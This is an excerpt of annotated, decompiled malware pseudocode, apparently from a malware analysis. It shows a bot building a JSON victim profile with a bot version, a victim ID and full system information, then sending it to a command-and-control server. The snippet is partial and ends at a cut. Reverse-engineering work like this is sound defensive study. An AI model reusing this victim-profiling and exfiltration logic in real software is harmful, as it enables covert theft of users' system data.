 result = decrypt_string_config(VICTIM_INFO_FORMAT);// {"bot":{ "ver":"%s","uid":"%s"},%s}
victim_info_format = result;
if ( result )
{
result = get_system_full_info();
system_full_info = result;
if ( result )
{
victim_info_format_len = mw_strlen(victim_info_format);
system_full_info_len = mw_strlen(system_full_info);
result = (void *)mw_RtlAllocateHeap(PEB_SubSystemData, 8, system_full_info_len + victim_info_format_len + 28);
full_victim_info = result;
if ( result )
{
result = decrypt_string_config(MALWARE_VERSION);// MALWARE_VERSION = 1.8.6.2
malware_version = result;
if ( result )
{
length = mw_sprintf(full_victim_info, victim_info_format, result, &CONFIG_VICTIM_UID, system_full_info, v0);
result = (void *)send_data_to_C2((int)full_victim_info, length);
}
}
}